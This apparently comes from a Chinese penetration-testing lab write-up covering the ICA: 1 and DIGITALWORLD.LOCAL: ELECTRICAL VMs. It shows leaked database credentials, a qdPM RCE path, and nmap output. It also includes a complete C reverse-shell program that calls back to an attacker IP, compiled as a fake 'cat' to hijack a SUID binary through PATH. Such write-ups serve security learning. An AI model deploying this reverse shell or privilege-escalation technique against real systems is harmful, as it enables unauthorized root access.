
拿到第一部分 flag

由于有个 backup.sh 不得不关注一下

显然有以 root 权限执行 backup.sh ,而文件可写,直接反弹

# ICA: 1
扫网 22,80,3306 ,qdPM 9.2 的 CMS 泄露
all: | |
doctrine: | |
class: sfDoctrineDatabase | |
param: | |
dsn: 'mysql:dbname=qdpm;host=localhost' | |
profiler: false | |
username: qdpmadmin | |
password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>" | |
attributes: | |
quote_identifier: true |
mysql -h 192.168.4.109 -uqdpmadmin -pUcVQCMQk2STVeS6J |
翻一遍库拿到登陆号

john 跑不出来这个密码,只能改了
hash-identifier [跑一遍能看出加密方式加密

同样的加密方式 reset 一遍登后台,qdPM9.2 有 RCE
但是用的最开始 admin 没法添加,自行加用户后上传附件

拿到 webshell 之后考虑横向
linpeas 找信息,出了一个有 s 位的二进制,逆向看一眼

在编写具有 SUID/SGID 权限的程序时请勿使用 system (),system () 会继承环境变量,通过环境变量可能会造成系统安全的问题。
有这句话做依托,可以操控环境变量和 cat /root/system.info 做提权
#include <stdio.h> | |
#include <sys/socket.h> | |
#include <sys/types.h> | |
#include <stdlib.h> | |
#include <unistd.h> | |
#include <netinet/in.h> | |
#include <arpa/inet.h> | |
int main(void){ | |
int port = 7890; | |
struct sockaddr_in revsockaddr; | |
int sockt = socket(AF_INET, SOCK_STREAM, 0); | |
revsockaddr.sin_family = AF_INET; | |
revsockaddr.sin_port = htons(port); | |
revsockaddr.sin_addr.s_addr = inet_addr("192.168.4.103"); | |
connect(sockt, (struct sockaddr *) &revsockaddr, | |
sizeof(revsockaddr)); | |
dup2(sockt, 0); | |
dup2(sockt, 1); | |
dup2(sockt, 2); | |
char * const argv[] = {"/bin/bash", NULL}; | |
execve("/bin/bash", argv, NULL); | |
return 0; | |
} |
export PATH=/tmp:$PATH | |
cd /tmp | |
gcc cat.c -o cat |
然后直接执行 get_access 文件就会执行 /tmp 目录下的 cat 提权


# DIGITALWORLD.LOCAL: ELECTRICAL
nmap 给个 suid 用 ping 扫描才扫得出
└─$ nmap -p22,113,139,445 -sC -sV -O 192.168.4.118 | |
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-01 09:23 EDT | |
WARNING: Running Nmap setuid, as you are doing, is a major security risk. | |
Nmap scan report for 192.168.4.118 | |
Host is up (0.00031s latency). | |
PORT STATE SERVICE VERSION | |
22/tcp closed ssh | |
113/tcp open ident? | |
|_auth-owners: root | |
139/tcp open netbios-ssn Samba smbd 4.6.2 | |
|_auth-owners: root | |
445/tcp open netbios-ssn Samba smbd 4.6.2 | |
|_auth-owners: root | |
MAC Address: 08:00:27:A3:22:38 (Oracle VirtualBox virtual NIC) | |
Aggressive OS guesses: Linux 5.0 - 5.4 (98%), Linux 4.15 - 5.8 (94%), Linux 5.0 - 5.5 (93%), Linux 5.1 (93%), Linux 2.6.32 - 3.13 (93%), Linux 2.6.39 (93%), Linux 5.0 (92%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 - 4.11 (91%), Linux 5.4 (90%) | |
No exact OS matches for host (test conditions non-ideal). | |
Network Distance: 1 hop | |
Host script results: | |
| smb2-time: | |
| date: 2024-04-01T21:24:45 | |
|_ start_date: N/A | |
| smb2-security-mode: | |
| 3:1:1: | |
|_ Message signing enabled but not required | |
|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | |
|_clock-skew: 7h59m59s | |
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |
Nmap done: 1 IP address (1 host up) scanned in 134.12 seconds |
开了个 smb 服务,但是没有什么可用